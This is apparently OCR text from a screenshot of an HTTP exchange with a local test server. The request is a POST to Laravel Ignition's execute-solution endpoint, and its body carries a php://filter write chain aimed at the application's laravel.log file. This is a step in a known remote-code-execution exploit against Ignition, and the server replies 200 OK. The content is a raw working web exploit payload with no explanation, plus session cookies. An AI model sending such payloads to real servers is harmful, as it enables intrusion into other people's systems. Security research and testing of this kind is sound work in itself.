 1 POST /public/index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel8.tari:8890
3 Content-Length: 247
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4499.0 Safari/537.36
6 Content-Type: application/json
7 Origin: http://laravel8.tari:8890
8 Referer: http://laravel8.tari:8890/public/index.php/hello
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: XSRF-TOKEN=
eyJpdiI6IjJQZ2ZTKzRCRHNtZG1QUU1tTnRKR0E9PSIsInZhbHVlIjoiR2l1T0lmeXdibmF0eTVIcWFJZ01HVmdY
YnFkbkNldWhSeVhkRHZyR09OOHB2OFRBbHd3NzZwbThYUmtXYmRKK0s5Y0NFNU5YelJTcHJYcUdIbVdTZitEKzkr
U1ByZlpLaXluQ2ZqRGg4QmROQ3EycEVSNVN0eTlzeUFzQ3o1dDEiLCJtYWMiOiJiYTU1NzkxMDA0OWQ4NmY2ZmQ2
MzRkMzkzNmY2MDQ2MmIyNTAwYTJhMjg0ZmI4Y2FhNGJiZTlmZWE3ZmRlZDk0In0%3D; laravel_session=
eyJpdiI6Ikl2cDBDOUh6STkyRTlYeXhFU3RDMWc9PSIsInZhbHVlIjoieXBZR2NFVm5tL0tWSXRuQXhTYTFENytR
a2l5NVExYXVYazFFbnhvQnZvSmozeXVHajBpUTdUWi8xK1FjMGo4T3IzaVFId3hmbzZDSEpTTzBYY0RzUHlhVTF1
WExaQWRIM0FpekhneUVsWTVFelM4L0NFSTRJdHVnMkVpMk85VDMiLCJtYWMiOiJlOTk3NDAzNDM2NGZhNDcyZmYy
ZGU5OTI3MTFiZTI3ZGMxMGE5MWE4MTBiOGU3N2VlOWM5N2FhYjUxZjE3MTIwIn0%3D
12 Connection: close
13
14 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters"
:{"variableName":"username","viewFile":
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8/resourc
e=../storage/logs/laravel.log"}}
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Jun 2021 06:08:02 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.0.2u PHP/7.3.24 mod_wsgi/3.5 Python/2.7.13
mod_fastcgi/mod_fastcgi-SNAP-0910052141 mod_perl/2.0.11 Perl/v5.30.1
4 X-Powered-By: PHP/7.3.24
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10